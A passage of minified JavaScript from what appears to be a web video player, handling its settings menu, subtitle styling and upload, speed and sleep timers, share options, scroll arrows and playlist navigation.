rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","top",5,12,10,7,10,7,15,12),arr_up.addEventListener(evntclk,ScrollUp));var arr_down=createElement("div");1==style.floatleft?(StyleArrow(arr_down,"to left, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","right",8,5,13,10,13,10,8,15),arr_down.addEventListener(evntclk,ScrollRight)):(StyleArrow(arr_down,"to bottom, rgba("+scrollbgcolor+",0), rgba("+scrollbgcolor+","+(1*style.bga+.3)+")","bottom",5,8,10,13,10,13,15,8),arr_down.addEventListener(evntclk,ScrollDown)),arr_up.addEventListener("mouseover",ScrollOverOut),arr_up.addEventListener("mouseout",ScrollOverOut),arr_down.addEventListener("mouseover",ScrollOverOut),arr_down.addEventListener("mouseout",ScrollOverOut),control.addEventListener("wheel",Wheel),arr_up.addEventListener("mouseup",onMouseUp),arr_down.addEventListener("mouseup",onMouseUp),container.appendChild(arr_up),container.appendChild(arr_down),clearInterval(arrinterval),arrinterval=setInterval(ArrowsInterval,1e3)}if(control.addEventListener(evntovr,ControlOver),control.addEventListener(evntout,ControlOut),"settings"==is)for(var i=1;i<11;i++)exist(v["control_"+is][is+i])&&(v.settings[is+i]=v["control_"+is][is+i],exist(v["control_"+is][is+i+"title"])&&(v.settings[is+i+"title"]=v["control_"+is][is+i+"title"]),exist(v["control_"+is][is+i+"action"])&&(v.settings[is+i+"action"]=v["control_"+is][is+i+"action"])),exist(v.settings[is+i])&&1==v.settings[is+i]&&(CreateItem("f",i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),exist(v.settings[is+i+"action"])||(v.settings[is+i+"action"]="speed"),ftitle[i].innerHTML=Lang(v.settings[is+i+"action"]),exist(v.settings[is+i+"title"])&&""!=v.settings[is+i+"title"]&&(ftitle[i].innerHTML=v.settings[is+i+"title"]),"share"==v.settings[is+i+"action"]&&(o.shareme=!0),faction[i]=v.settings[is+i+"action"],Value(i),faction[i]in o.menuproc&&(mpi[faction[i]]=i),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),1==v.settings[is+i+"hide"]&&css(f[i],{height:0}));function Wheel(t){"playlist"==is&&1==style.floatleft&&t&&0==t.deltaX&&0!=t.deltaY&&(control.scrollLeft-=t.deltaY,t.preventDefault()),clearInterval(wheelinterval),wheelinterval=setInterval(ControlOut,3e3),Retimer()}function ControlOver(){o.mouseDown=!0}function ControlOut(){1==style.showovercontrol&&(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||HideControl()}),v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)),o.mouseDown=!1}function onOver(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!1);var i=event.target.getAttribute("fid"),x;if(i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i){i=parseInt(i);var opn=!1;if(exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bgaover}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.aover}),css(eval(x+"value")[i],{opacity:style.aover})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:style.bgcolorover})}}}function onOut(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!0);var i=event.target.getAttribute("fid"),x,opn=!1;if(clearInterval(downin),Retimer(),i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i&&exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bga,transition:"opacity 0.1s linear"}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.a,transition:"opacity 0.1s linear"}),css(eval(x+"value")[i],{opacity:style.a,transition:"opacity 0.1s linear"})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):exist(o.plhistory[id])?HistoryPlaylist(i):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:o.plhistory[id]?style.historybgcolor:style.bgcolor})}}function onClick(t){if(!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("fid");i&&exist(f[i])&&exist(faction[i])&&Action(i,0)}}function onMouseDown(t){if(!justshow){var e=t.target.getAttribute("f2id");e&&exist(f2action[e])&&open_action in o.menuproc&&(downi=e,downin=setInterval(DownIn,200))}}function DownIn(){Action2(downi)}function onMouseUp(t){clearInterval(downin),t.cancelBubble=!0,Retimer()}function onClick2(t){if(clearInterval(downin),!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("f2id");i&&(0==i?"color"==f2action[0]?(Remove2(),Action(iclr)):Home():exist(f2action[i])&&Action2(i))}}function onClickSubtitle(t){var e=t.target.getAttribute("setupx");e&&ActionOptions(e)}function onClickSubtitle2(t){Retimer();var e=t.target.getAttribute("f2id");if(exist(f2action[e])&&f2i("=",e)>0){var o=f2action[e].substr(0,f2i("=",e)),i=f2action[e].substr(f2i("=",e)+1),s=open_action+"_reset";v[s]||(v[s]=[]),exist(v[s][o])||(v[s][o]=v[o]+""),StyleSubtitle(o,i)}}function StyleSubtitle(t,e){v[t]=e,o.storage&&1==v.sub_designstore&&"sub_shift"!=t&&localStorage.setItem("pljs"+t,e),o.casting&&o.chromecast&&o.chromecast.Sub(),o.actions.RenewSubtitle(),ActionOptions(t)}function onClickTimer2(t){var e=t.target.getAttribute("f2id"),i=f2action[e];if(exist(i)&&i.indexOf("=")>0){var s=i.substr(0,i.indexOf("=")),n=i.substr(i.indexOf("=")+1);v[s]=n,SubtitleTimerMenu(),Value(o[open_action+"_i"]),"offsettimer"==open_action&&SettingsTimers("offsetwrite")}}function Value(t){if(exist(faction[t])){var e=!1,i=!1,s="";if("settings"==is){if("quality"==faction[t]&&(s=o.media.getQuality()),"audiotrack"==faction[t]&&(s=o.media.getAudioTrack()),"share"==faction[t]&&(s=" ",i=!0),"channel"==faction[t]&&o.channels&&(s=o.files_channel[o.current_channel]),"audiotrack"!=faction[t]&&"channel"!=faction[t]&&"quality"!=faction[t]||(0==o["files_"+faction[t]].length?e=!0:1!=o["files_"+faction[t]].length||1==style.show1value&&1!=o["files_"+faction[t]][0]?i=!0:e=!0),"airplay"==faction[t]&&(o.airplay?i=!0:e=!0),"download"==faction[t]&&("native"==o.file_type||v.download?i=!0:e=!0),"subtitle"==faction[t])if(exist(o.subs)){i=!0,o.subtitle_on||1==v.sub_off?o.sbt&&(s=o.files_subtitle[o.subtitle_on?o.current_subtitle:o.sbt.ioff()]):s="";for(var n=0,a=0;a<o.subs.length;a++)""!=o.subs[a]&&n++;1==n&&1==o.subload&&(n=0),1==v.sub_upload&&1==v.sub_upload0||0==n&&(e=!0,i=!1)}else e=!0;if("speed"==faction[t]&&(1==(s=o.files_speed[o.current_speed])&&1!=style.speed1&&(s=Lang("normal")),i=!0,("vimeo"==o.file_type||o.media.isLive()&&1!=style.speed4live)&&(e=!0,i=!1)),faction[t]in o.menuproc&&(s=FltrVal(faction[t]),i=!0),faction[t].indexOf("timer")>0){for(var r=" ",l=["hour","minute","second"],d=0;d<l.length;d++)exist(v[faction[t]+l[d]])&&" "!=v[faction[t]+l[d]]&&(r+=(" "!=r?":":"")+v[faction[t]+l[d]]);s=" 0:0"!=r&&r.indexOf(":")>-1?r:" ",i=!0}}fvalue[t].innerHTML=s+(""!=s&&1!=style.hidearrow?' &nbsp;<svg width="5px" height="7px" viewBox="-1 -1 5 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="#'+style.valuecolor+'" stroke-width="1" fill="none" points="0 0 3 3 0 6"></polyline></svg>':""),e&&(hide(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!1,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!1,s)}),200)),css(f[t],{position:"absolute",right:0,top:-100})),i&&(1==style.floatleft?css(f[t],{display:"inline-block"}):show(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!0,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!0,s)}),500)),css(f[t],{position:"relative",right:0,top:0})),Resize()}for(var c=1;c<f.length;c++)if(f[c]&&isVisible(f[c])){var u=!1;empty&&(u=!0),empty=!1,u&&o.controls&&o.controls.refresh()}}function Action(t,e,i){if(i&&(faction[t]=i),exist(faction[t])){o.setaction=!0,Retimer();var s=VisibleItems();if(open_action!=faction[t]){if("quality"==(open_action=faction[t])||"audiotrack"==open_action||"subtitle"==open_action||"speed"==open_action||"channel"==open_action||open_action in o.menuproc||open_action.indexOf("timer")>0||"share"==open_action||"color"==open_action){open_settings=t;var n=copyObject(o["files_"+open_action]);if("sleeptimer"==open_action&&(n=1==style.sleep2?SettingsTimers("sleep2options"):SettingsTimers("sleepoptions")),"offsettimer"==open_action&&(n=SettingsTimers("offsetoptions")),"share"==open_action&&o.share){n=[];for(var a=1;a<=16;a++)exist(v["share"+a])&&(n.push(Lang(v["share"+a])),shr[n.length]=v["share"+a])}if("color"==open_action&&o.tagvideo){n=[],iclr=t;for(a=0;a<o.clr_options.length;a++){var r=o.clr_options[a].substr(4);n.push(Lang(r)),clr[n.length]=r}}var l=o["current_"+open_action],d=o["pressed_"+open_action];for(a=1;a<f.length;a++)f[a]&&(f[a].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),_cstm=e;var c=!1;if(f2title[0].innerHTML=(s[0]<2||1==_cstm||1==style.noprevicon?"":_prevIcon)+(v.settings[is+t+"title"]&&""!=v.settings[is+t+"title"]?v.settings[is+t+"title"]:Lang(v.settings[is+t+"action"])),"subtitle"==open_action&&!o.hls_subs&&!o.dash_subs){var u=createElement("div");u.innerHTML=Lang("options"),css(u,{color:style.color,pointerEvents:"auto",cursor:"pointer"}),f2value[0].appendChild(u),u.addEventListener(evntclk,SubtitleSettings),c=!0}if("subtitle"==open_action&&1==v.sub_upload&&!o.system.tv&&exist(window.FileReader)){var p=createElement("div");!o.sbt&&(o.sbt=new PluginSub),p.innerHTML="<input type='file' id='"+v.id+"_subfile' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload"),css(p,{color:style.color,pointerEvents:"auto",cursor:"pointer","margin-left":c?"10px":0}),f2value[0].appendChild(p),o.subupld=document.getElementById(v.id+"_subfile"),o.subupld.onchange=o.sbt.SubUpload,p.addEventListener(evntclk,o.sbt.SubUpload)}if(c&&sub_settings_on)for(2==_cstm&&(n=[],hide2(f2[0])),a=0;a<o.sub_options.length;a++)0==v.sub_all&&"sub_color2"==o.sub_options[a]||n.push("pjslng_"+o.sub_options[a]);if(css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2action[0]="home",open_action in o.menuproc&&(Menuproc(open_action),iclr>0&&o.clr_options.indexOf("clr_"+open_action)>-1&&(f2title[0].innerHTML=_prevIcon+Lang(open_action),f2action[0]="color",f2value[0].innerHTML=FltrVal(open_action)),css(f2value[0],{width:2.5*style.valuefontsize,"text-align":"right"})),1!=_cstm&&s[0]>1?(f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener(evntclk,onClick2),f2[0].addEventListener("mouseup",onMouseUp)):css(f2[0],{cursor:"default"}),1==style.nohead&&hide2(f2[0]),exist(n)){var h="";for(a=0;a<n.length;a++){var g=a+1,m=0,b=!1;if(n[a]&&""!=trim(n[a])){if("quality"==open_action&&(n[a]==Lang("auto")&&(m=1),"hls"==o.file_type&&1==v.hlsqhsort)){var y=int(n[a]);y&&y<h&&(m=2),h=int(n[a])}if(CreateItem("f2",g,m),StyleItem(f2[g],f2bg[g],f2title[g],f2value[g],faction[t]),"speed"==open_action&&1==n[a]&&1!=style.speed1&&(n[a]=Lang("normal")),"string"==typeof n[a])if(0==n[a].indexOf("<<<")&&(n[a]=n[a].replace("<<<",""),b=!0),n[a].indexOf("timer")>0&&(o[open_action+"_i"]=t),0==n[a].indexOf("pjslng")){var x=n[a];x.indexOf("timer")>0?f2title[g].innerHTML=Lang(n[a].substr(x.indexOf("timer")+5)):f2title[g].innerHTML=Lang(n[a].substr(7)),"pjslng_sub_sizeproc"==n[a]&&css(f2[g],{"border-top":"1px solid rgba(100,100,100,0.7)"})}else f2title[g].innerHTML=n[a];else f2title[g].innerHTML=n[a];if(f2action[g]=open_action+a,l!=a&&d!=a||(f2value[g].innerHTML=l==a?_activeIcon:_xIcon,l==a&&css(f2title[g],{color:style.valuecolor})),"string"==typeof n[a]){if(0==n[a].indexOf("pjslng")){var w=n[a].substr(7);w.indexOf("color")>0?f2value[g].innerHTML="<div style='"+("000000"==v[w]?"border:1px solid #999;height:8px;width:8px;":"height:10px;width:10px;")+";background-color:"+(-1==v[w].indexOf("#")?"#":"")+v[w]+";border-radius:10px;'></div>":exist(v[n[a].substr(7)])&&(f2value[g].innerHTML=v[n[a].substr(7)])}if("share"==open_action&&exist(shr[g])&&o.share&&(f2value[g].innerHTML=o.share.icon(shr[g],.7,CheckColor(style.valuecolor))),"color"==open_action&&exist(clr[g])&&o.tagvideo&&(f2value[g].innerHTML=FltrVal(clr[g])),"quality"==open_action&&(n[a]==Lang("auto")&&o.media.autoQuality()&&css(f2title[g],{color:style.valuecolor}),exist2(v.forbidden_quality)))for(var _=v.forbidden_quality.split(","),k=0;k<_.length;k++)n[a].indexOf(_[k])>-1&&hide2(f2[g])}var S="";"string"==typeof n[a]&&0==n[a].indexOf("pjslng")&&(attr(f2[g],{f2parent:t,setupx:n[a].substr(7)}),S="onClickSubtitle"),b?css(f2[g],{cursor:"default"}):(f2[g].addEventListener(evntovr,onOver),f2[g].addEventListener(evntout,onOut),"onClickSubtitle"==S?f2[g].addEventListener(evntclk,onClickSubtitle):f2[g].addEventListener(evntclk,onClick2),f2[g].addEventListener("mouseup",onMouseUp),f2[g].addEventListener("mousedown",onMouseDown))}}}Resize()}if("download"==faction[t]&&o.actions.Download(),faction[t].indexOf("playlist")>-1){var P=faction[t].substr(8);if(exist(o.playlist_dic[P]))if(v.playlist.dontplay=1,o.u.playlist.dontplay=1,exist(o.playlist_dic[P].file))o.seekto=void 0,ActionPlaylist(t),UpdateStart(P),SettingsTimers("offset"),exist(o.playlist_dic[P].redirect)&&1==v.redirect&&1==v.redirectplaylist?redirect(o.playlist_dic[P].redirect):(UpdateVars0(P),o.actions.NewFile(o.playlist_dic[P].file,1==v.playlist.dontplay?1:void 0),0==v.playlist.always&&1==v.playlist.autohide&&setTimeout(HideControl,200),autonextopenfolder=!1,autoprevopenfolder=!1,UpdateVars(P));else if(exist(o.playlist_dic[P].folder)){let t=o.plid.split("-");t=t[7];let e=!1;o.playlist_dic[P].folder.map((function(o,i){o.id.indexOf(t)>-1&&(e=i)})),UpdatePlaylist(P),"prerollt"in v&&(v.preroll=v.prerollt),!1!==e?-1==plx&&Action(e,0):-1==plx&&Action(parseInt(f.length)-2,0)}o.droplist&&o.droplist.Update()}"airplay"==faction[t]&&o.media.Airplay()}}}function ActionOptions(t){if("sub_reset"!=t){Retimer();for(var e=0;e<f2.length;e++)f2[e]&&(f2[e].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),t.indexOf("timer")>0?(f2[0].addEventListener(evntclk,SubtitleTimerMenu),f2title[0].innerHTML=Lang(t.substr(t.indexOf("timer")+5))):(f2[0].addEventListener(evntclk,SubtitleSettingsMenu),f2title[0].innerHTML=(1!=style.noprevicon?_prevIcon:"")+Lang(t)),css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener("mouseup",onMouseUp);var o=[],i=!1;if(t.indexOf("size")>0&&(o=["50%","75%","100%","125%","150%","175%","200%","250%","300%","400%"]),t.indexOf("bga")>0&&(o=["0","0.2","0.3","0.4","0.5","0.6","0.7","0.8","0.9","1"]),t.indexOf("shift")>0)for(e=-5;e<5.5;e+=.5)o.push(Math.round(100*e)/100);if(t.indexOf("weight")>0&&(o=[200,400,600]),t.indexOf("bottom")>0)for(e=0;e<21;e++)o[e]=10*e;if(t.indexOf("hour")>0)for(e=0;e<24;e++)o[e]=e;if(t.indexOf("minute")>0||t.indexOf("second")>0)for(e=0;e<60;e++)o[e]=e;if(t.indexOf("shadow")>0&&(i=!0,o=[0,1]),t.indexOf("color")>0){o=["ffffff","ffeeab","72ccf8","62de50","faed54","feba54","e8bbff","ffc7d1","aaaaaa","d9bb8c","b3fee8","4bd9ac","FEF370","D90000","073DA0","409829","644082","000000"];var s=v[t].replace("#","");-1==o.indexOf(s)&&(o[8]=s)}for(a=1;a<=o.length;a++)CreateItem("f2",a,0),StyleItem(f2[a],f2bg[a],f2title[a],f2value[a]),css(f2value[a],{"padding-left":0}),t.indexOf("color")>0||t.indexOf("bottom")>0||t.indexOf("timer")>0||t.indexOf("shift")>0?(a%3!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"33.3%"}),t.indexOf("color")>0?(f2title[a].innerHTML="<div style='"+("000000"==o[a-1]?"border:1px solid #999;height:18px;width:18px;":"height:20px;width:20px;")+";background-color:#"+o[a-1]+";border-radius:20px;'></div>",css(f2[a],{"line-height":1})):f2title[a].innerHTML=o[a-1]):t.indexOf("weight")>0?f2title[a].innerHTML=o[a-1]:(a%2!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"50%"}),f2title[a].innerHTML=i?Lang(o[a-1]+"val"):o[a-1]),f2action[a]=t+"="+o[a-1],(o[a-1]==v[t]&&" "!=String(v[t])||v[t]=="#"+o[a-1])&&(f2value[a].innerHTML=_activeIcon,css(f2title[a],{color:style.valuecolor})),f2[a].addEventListener(evntovr,onOver),f2[a].addEventListener(evntout,onOut),t.indexOf("timer")>0?f2[a].addEventListener(evntclk,onClickTimer2):f2[a].addEventListener(evntclk,onClickSubtitle2),f2[a].addEventListener("mouseup",onMouseUp);Resize()}else{var n=open_action+"_reset";if(v[n]){for(var a in v[n])v[n].hasOwnProperty(a)&&StyleSubtitle(a,v[n][a]);SubtitleSettingsMenu()}}}function UpdateVars0(t){exist(o.playlist_dic[t].poster)&&(v.poster=o.playlist_dic[t].poster,exist(v.poster)&&o.media.Poster(v.poster)),exist(o.playlist_dic[t].title)&&(o.titlestore=o.playlist_dic[t].title)}function UpdateVars(t){exist(o.playlist_dic[t].title)&&1==v.showtitleplaylist&&(o.actions.TitleTemplate(o.playlist_dic[t])||(v.title=(1==v.addtitleplaylist&&exist(o.maintitle)?o.maintitle+(1==v.addtitleplaylistbr?"<br>":" "):"")+o.playlist_dic[t].title),o.actions.Title("title")),1==v.pointed&&o.controls.RenewPoints();for(var e=["remove","thumbnails","download","skip","url","url2","url3","vars","embed","end","delete","heartbeat","label","title2"],i=0;i<e.length;i++)exist(o.playlist_dic[t][e[i]])?v[e[i]]=o.playlist_dic[t][e[i]]:i<4&&(v[e[i]]=void 0);v.start=0,UpdateStart(t),exist(o.playlist_dic[t].sub)&&(o.playlist_dic[t].subtitle=o.playlist_dic[t].sub),exist(o.playlist_dic[t].subtitle)&&o.actions.Subtitle(o.playlist_dic[t].subtitle),exist(o.playlist_dic[t].design)&&apiProcessor("design",o.playlist_dic[t].design)}function UpdateStart(t){var e=o.playlist_dic[t].start;exist(e)&&("continue"==e?o.media.time()>0&&(v.start=o.seekto=o.media.time()):v.start=o.seekto=e)}function ActionPlaylist(t){if(0!=plx||o.start?(o.plopenid=t,plx>-1&&HistoryPlaylist(plx),""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid))):(css(ftitle[plx],{color:style.color}),css(fbg[plx],{backgroundColor:style.bgcolor}),fvalue[plx].innerHTML=""),faction[t]){var e=faction[t].substr(8);fvalue[t].innerHTML=_activeIcon,css(ftitle[t],{color:style.valuecolor,"text-decoration":"none",opacity:style.a}),1==style.playbgcolored&&exist(style.playbgcolor)&&css(fbg[t],{backgroundColor:style.playbgcolor}),plx=t,plid=e,o.plid=plid,v.plstart=plid,o.playlist_title=ftitle[t].innerHTML,o.plopenid=plid,plfolder=o.playlist_dic[e].pjs_parent,o.controls&&o.controls.PlaylistControls()}}function UpdatePlaylist(t){var e=0==t?o.playlist:o.playlist_dic[t];o.plopenid=t;for(var i=0;i<f.length;i++)1==style.floatleft?control.removeChild(f[i]):control2.removeChild(f[i]),f[i]=null;if(f=[],plx=-1,exist(e.folder)){if(CreateItem("f",r=Object.keys(e.folder).length),faction[r]="playlistfolder",StyleItem(f[r],fbg[r],ftitle[r],fvalue[r]),1==style.floatleft&&css(f[r],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight}),1==style.borderbottom){var s="1px solid rgba("+hexToRgb(style.headbordercolor)+","+existv(style.brda,1)+")";1==style.floatleft?css(f[r],{borderRight:s}):css(f[r],{borderBottom:s})}var n=e.title;1!=style.noprevicon&&(n=_prevIcon+n),ftitle[r].innerHTML=n,css(ftitle[r],{"font-size":style.headfontsize*existv(v.globalfs,1)});var a=e.pjs_parent;f[r].addEventListener(evntovr,onOver),f[r].addEventListener(evntout,onOut),f[r].addEventListener(evntclk,(function(){PlaylistBack(a)})),e=e.folder}var r=Object.keys(e).length;shuffle=[],shuffle_=[];for(i=0;i<r;i++){if(CreateItem("f",i),faction[i]="playlist"+e[i].id,exist(o.plhistory[e[i].id])||exist(e[i].folder)||(shuffle[e[i].id]=i,shuffle_[e[i].id]=i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),1==style.floatleft&&(0==style.activeiconsize&&(css(ftitle[i],{width:style.floatwidth-style.paddingleft-style.paddingright}),hide2(fvalue[i])),css(f[i],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight})),1==style.borderbottom&&i<r-1){var l=createElement("div");f[i].appendChild(l),1==style.floatleft?css(l,{position:"absolute",top:0,right:0,width:1,height:"100%",background:bordercolor,pointerEvents:"none"}):css(l,{position:"absolute",bottom:0,left:0,width:"100%",height:1,background:bordercolor,pointerEvents:"none"})}ftitle[i].innerHTML=e[i].title?e[i].title:"&nbsp;",1==v.timestore&&1==v.playedstore&&e[i].id&&o.playedstored&&o.playedstored.indexOf(e[i].id)>-1&&(e[i].played=1),exist(e[i].played)&&1==e[i].played&&(o.plhistory[e[i].id]=!0,HistoryPlaylist(i)),exist(e[i].folder)&&(fvalue[i].innerHTML=_nextIcon,css(fvalue[i],{color:style.color})),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),exist(o.plhistory[e[i].id])&&HistoryPlaylist(i),plid==e[i].id&&ActionPlaylist(i),plfolder==e[i].id&&(css(ftitle[i],{color:style.valuecolor}),css(fvalue[i],{color:style.valuecolor}))}Resize(),empty=!1,o.controls&&o.controls.refresh()}function StyleArrow(t,e,i,s,n,a,r,l,d,c,u){var p=1==style.floatleft?"40px":"100%",v=1==style.floatleft?"100%":"40px";css(t,{position:"absolute",display:"inline-block",width:p,height:v,"text-align":"center"}),1==style.scrollarrowgradient&&css(t,{background:"-moz-linear-gradient("+e+")",background:"-webkit-linear-gradient("+e+")",background:"-ms-linear-gradient("+e+")",background:"-o-linear-gradient("+e+")",background:"linear-gradient("+e+")"}),1==style.floatleft||o.system.mobile?css(t,{cursor:"pointer"}):css(t,{"pointer-events":"none"}),1==style.limitwidth&&css(t,{"max-width":style.limitmaxwidth+"px!important"}),"top"==i&&css(t,{top:-1,left:0}),"bottom"==i&&css(t,{bottom:-1,left:0}),"left"==i&&css(t,{top:0,left:0}),"right"==i&&css(t,{top:0,right:0}),"right"!=i&&"left"!=i||css(t,{"text-align":"left","padding-top":container.offsetHeight/2-10}),t.innerHTML="<center><div "+(1==style.scrollarrowbgover?"onMouseOver='this.style.backgroundColor=\"#"+style.scrollarrowbgovercolor+"\"' onMouseOut='"+(1==style.scrollarrowbg?'this.style.backgroundColor="#'+style.scrollarrowbgcolor:'this.style.background="none')+"\"'":"")+" style='pointer-events:auto;cursor:pointer;width:20px;height:20px;border-radius:20px;"+(1==style.scrollarrowbg?"background-color:#"+style.scrollarrowbgcolor+";":"")+("top"==i?"margin-top:10px;":"")+("bottom"==i?"margin-top:10px;":"")+("right"==i?"margin-left:0px;":"")+("left"==i?"margin-right:0px;":"")+"'><svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='"+s+"' y1='"+n+"' x2='"+a+"' y2='"+r+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/><line x1='"+l+"' y1='"+d+"' x2='"+c+"' y2='"+u+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/></g></svg></div></center>"}function ArrowsInterval(){is_visible&&Arrows()}function Arrows(t){if(1==style.scrollarrows&&!removed){if(1==style.floatleft)var e=control.scrollWidth,o=container.offsetWidth+style.bgpaddingleft+style.bgpaddingright,i=control.scrollLeft;else e=control.scrollHeight,o=container.offsetHeight,i=control.scrollTop;if(e>o){if(i>0){if(!isVisible(arr_up)){show(arr_up);new Motion({mc:arr_up,type:"alpha_div",to:1,time:.3,me:"arr_up"})}}else{if(isVisible(arr_up))new Motion({mc:arr_up,type:"alpha_div",to:0,time:.3,me:"arr_up",hide:!0});t&&t.deltaY<0&&t.preventDefault()}if(i<e-o-10){if(!isVisible(arr_down)){show(arr_down);new Motion({mc:arr_down,type:"alpha_div",to:1,time:.3,me:"arr_down"})}}else{if(isVisible(arr_down))new Motion({mc:arr_down,type:"alpha_div",to:0,time:.3,me:"arr_down",hide:!0});t&&t.deltaY>0&&t.preventDefault()}}else hide(arr_up),hide(arr_down)}}function ScrollDown(){var t=control.scrollTop+container.offsetHeight-60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollUp(){var t=control.scrollTop-container.offsetHeight+60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_up",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollOverOut(t){clearTimeout(o.settingsovertimer),t.stopPropagation()}function ScrollRight(){var t=control.scrollLeft+(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)-60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_right",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollLeft(){var t=control.scrollLeft-(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)+60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_left",ease:"cubic"});setTimeout(Arrows,1e3)}function PlaylistBack(t){""==t?UpdatePlaylist(0):exist(o.playlist_dic[t])&&UpdatePlaylist(t),open_action=""}function HistoryPlaylist(t){fvalue[t].innerHTML="",css(ftitle[t],{color:style.historycolor}),1==style.historytitlestrike&&css(ftitle[t],{"text-decoration":"line-through"}),style.historytitlea>-1&&css(ftitle[t],{opacity:style.historytitlea}),css(fbg[t],{backgroundColor:style.historybgcolor}),style.historybga>-1&&css(fbg[t],{opacity:style.historybga})}function Action2(t){if(exist(f2action[t])){for(var e in Retimer(),0==f2i("quality",t)&&o.actions.SetQuality(f2action[t].substr(7)),0==f2i("audiotrack",t)&&o.actions.SetAudioTrack(f2action[t].substr(10)),0==f2i("subtitle",t)&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.SetSubtitle(f2action[t].substr(8))),0==f2i("channel",t)&&1==v.channels&&o.channels.SetChannel(f2action[t].substr(7)),0==f2i("share",t)&&(o.share&&o.share.api(shr[t]),HideControl()),0==f2i("color",t)&&(Remove2(),Action(0,0,clr[t])),o.menuproc)o.menuproc.hasOwnProperty(e)&&0==f2i(e,t)&&o.media.menufltr(e,t);f2i("timer",t)>0&&(f2title[t].innerHTML==Lang("off")?(SettingsTimers(open_action+"0"),Value(open_settings),"offsettimer"==open_action&&SettingsTimers("offsetwrite"),Home()):"sleeptimer"==open_action&&1==style.sleep2&&(SettingsTimers("sleep2",t),Value(open_settings),Home())),0==f2i("speed",t)&&(o.actions.SetSpeed(f2action[t].substr(5)),UpdateSpeed(),setTimeout(HideControl,200))}}function UpdateSpeed(){for(var t=0;t<faction.length;t++)"speed"==faction[t]&&(Value(t),"speed"==open_action&&(Remove2(),Action(t,0)))}function 